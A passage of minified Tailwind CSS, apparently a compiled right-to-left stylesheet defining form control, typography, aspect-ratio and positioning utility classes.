0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:hover,[type=checkbox]:checked:focus,[type=radio]:checked:hover,[type=radio]:checked:focus{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:hover,[type=checkbox]:indeterminate:focus{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}select{display:block;width:100%;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}select:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark select){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}:is(.dark select option){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}[type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{display:block;width:100%;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[type=text]:focus,[type=email]:focus,[type=url]:focus,[type=password]:focus,[type=number]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=week]:focus,[multiple]:focus,textarea:focus,select:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark [type=text]),:is(.dark [type=email]),:is(.dark [type=url]),:is(.dark [type=password]),:is(.dark [type=number]),:is(.dark [type=date]),:is(.dark [type=datetime-local]),:is(.dark [type=month]),:is(.dark [type=search]),:is(.dark [type=tel]),:is(.dark [type=time]),:is(.dark [type=week]),:is(.dark [multiple]),:is(.dark textarea),:is(.dark select){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark [type=text])::-moz-placeholder,:is(.dark [type=email])::-moz-placeholder,:is(.dark [type=url])::-moz-placeholder,:is(.dark [type=password])::-moz-placeholder,:is(.dark [type=number])::-moz-placeholder,:is(.dark [type=date])::-moz-placeholder,:is(.dark [type=datetime-local])::-moz-placeholder,:is(.dark [type=month])::-moz-placeholder,:is(.dark [type=search])::-moz-placeholder,:is(.dark [type=tel])::-moz-placeholder,:is(.dark [type=time])::-moz-placeholder,:is(.dark [type=week])::-moz-placeholder,:is(.dark [multiple])::-moz-placeholder,:is(.dark textarea)::-moz-placeholder,:is(.dark select)::-moz-placeholder{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark [type=text])::placeholder,:is(.dark [type=email])::placeholder,:is(.dark [type=url])::placeholder,:is(.dark [type=password])::placeholder,:is(.dark [type=number])::placeholder,:is(.dark [type=date])::placeholder,:is(.dark [type=datetime-local])::placeholder,:is(.dark [type=month])::placeholder,:is(.dark [type=search])::placeholder,:is(.dark [type=tel])::placeholder,:is(.dark [type=time])::placeholder,:is(.dark [type=week])::placeholder,:is(.dark [multiple])::placeholder,:is(.dark textarea)::placeholder,:is(.dark select)::placeholder{--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}[type=checkbox],[type=radio]{border-radius:var(--radius-DEFAULT);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));--tw-text-opacity: 1;color:rgb(79 70 229 / var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[type=checkbox]:focus,[type=radio]:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5;--tw-ring-offset-width: 0px}:is(.dark [type=checkbox]),:is(.dark [type=radio]){--tw-border-opacity: 1;border-color:rgb(82 82 82 / var(--tw-border-opacity))}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.\!container{width:100%!important;margin-left:auto!important;margin-right:auto!important;padding-left:1rem!important;padding-right:1rem!important}.container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width: 768px){.\!container{max-width:768px!important}.container{max-width:768px}}@media (min-width: 1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width: 1280px){.\!container{max-width:1280px!important;padding-left:4rem!important;padding-right:4rem!important}.container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.\!container{max-width:1536px!important;padding-left:128px!important;padding-right:128px!important}.container{max-width:1536px;padding-left:128px;padding-right:128px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.prose-neutral{--tw-prose-body: #404040;--tw-prose-headings: #171717;--tw-prose-lead: #525252;--tw-prose-links: #171717;--tw-prose-bold: #171717;--tw-prose-counters: #737373;--tw-prose-bullets: #d4d4d4;--tw-prose-hr: #e5e5e5;--tw-prose-quotes: #171717;--tw-prose-quote-borders: #e5e5e5;--tw-prose-captions: #737373;--tw-prose-kbd: #171717;--tw-prose-kbd-shadows: 23 23 23;--tw-prose-code: #171717;--tw-prose-pre-code: #e5e5e5;--tw-prose-pre-bg: #262626;--tw-prose-th-borders: #d4d4d4;--tw-prose-td-borders: #e5e5e5;--tw-prose-invert-body: #d4d4d4;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #a3a3a3;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #a3a3a3;--tw-prose-invert-bullets: #525252;--tw-prose-invert-hr: #404040;--tw-prose-invert-quotes: #f5f5f5;--tw-prose-invert-quote-borders: #404040;--tw-prose-invert-captions: #a3a3a3;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d4d4d4;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #525252;--tw-prose-invert-td-borders: #404040}.aspect-h-1{--tw-aspect-h: 1}.aspect-h-10{--tw-aspect-h: 10}.aspect-h-12{--tw-aspect-h: 12}.aspect-h-14{--tw-aspect-h: 14}.aspect-h-16{--tw-aspect-h: 16}.aspect-h-3{--tw-aspect-h: 3}.aspect-h-4{--tw-aspect-h: 4}.aspect-h-5{--tw-aspect-h: 5}.aspect-h-7{--tw-aspect-h: 7}.aspect-h-8{--tw-aspect-h: 8}.aspect-h-9{--tw-aspect-h: 9}.aspect-w-1{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 1}.aspect-w-1>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-16{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 16}.aspect-w-16>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-3{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 3}.aspect-w-3>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-4{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 4}.aspect-w-4>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-5{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 5}.aspect-w-5>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-6{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 6}.aspect-w-6>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-7{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 7}.aspect-w-7>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-8{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 8}.aspect-w-8>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.aspect-w-9{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 9}.aspect-w-9>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-inset-x-10{right:-2.5rem;left:-2.5rem}.inset-x-0{right:0;left:0}.inset-x-1{right:.25rem;left:.25rem}.inset-x-1\.5{right:.375rem;left:.375rem}.inset-x-2{right:.5rem;left:.5rem}.inset-x-3{right:.75rem;left:.75rem}.inset-x-4{right:1rem;left:1rem}.inset-y-0{top:0;bottom:0}.-bottom-1{bottom:-.25rem}.-bottom-1\.5{bottom:-.375rem}.-bottom-1\/2{bottom:-50%}.-bottom-1\/3{bottom:-33.333333%}.-bottom-1\/4{bottom:-25%}.-bottom-10{bottom:-2.5rem}.-bottom-11{bottom:-2.75rem}.-bottom-12{bottom:-3rem}.-bottom-14{bottom:-3.5rem}.-bottom-16{bottom:-4rem}.-bottom-2{bottom:-.5rem}.-bottom-2\.5{bottom:-.625rem}.-bottom-2\/3{bottom:-66.666667%}.-bottom-2\/4{bottom:-50%}.-bottom-20{bottom:-5rem}.-bottom-24{bottom:-6rem}.-bottom-28{bottom:-7rem}.-bottom-3{bottom:-.75rem}.-bottom-3\.5{bottom:-.875rem}.-bottom-3\/4{bottom:-75%}.-bottom-32{bottom:-8rem}.-bottom-36{bottom:-9rem}.-bottom-4{bottom:-1rem}.-bottom-40{bottom:-10rem}.-bottom-44{bottom:-11rem}.-bottom-48{bottom:-12rem}.-bottom-5{bottom:-1.25rem}.-bottom-52{bottom:-13rem}.-bottom-56{bottom:-14rem}.-bottom-6{bottom:-1.5rem}.-bottom-60{bottom:-15rem}.-bottom-64{bottom:-16rem}.-bottom-7{bottom:-1.75rem}.-bottom-72{bottom:-18rem}.-bottom-8{bottom:-2rem}.-bottom-80{bottom:-20rem}.-right-1{left:-.25rem}.-right-3{left:-.75rem}.-right-4{left:-1rem}.-top-3{top:-.75rem}.-top-4{top:-1rem}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-1\.5{bottom:.375rem}.bottom-1\/2{bottom:50%}.bottom-1\/3{bottom:33.333333%}.bottom-1\/4{bottom:25%}.bottom-10{bottom:2.5rem}.bottom-11{bottom:2.75rem}.bottom-12{bottom:3rem}.bottom-14{bottom:3.5rem}.bottom-16{bottom:4rem}.bottom-2{bottom:.5rem}.bottom-2\.5{bottom:.625rem}.bottom-2\/3{bottom:66.666667%}.bottom-2\/4{bottom:50%}.bottom-20{bottom:5rem}.bottom-24{bottom:6rem}.bottom-28{bottom:7rem}.bottom-3{bottom:.75rem}.bottom-3\.5{bottom:.875rem}.bottom-3\/4{bottom:75%}.bottom-32{bottom:8rem}.bottom-36{bottom:9rem}.bottom-4{bottom:1rem}.bottom-40{bottom:10rem}.bottom-44{bottom:11rem}.bottom-48{bottom:12rem}.bottom-5{bottom:1.25rem}.bottom-52{bottom:13rem}.bottom-56{bottom:14rem}.bottom-6{bottom:1.5rem}.bottom-60{bottom:15rem}.bottom-64{bottom:16re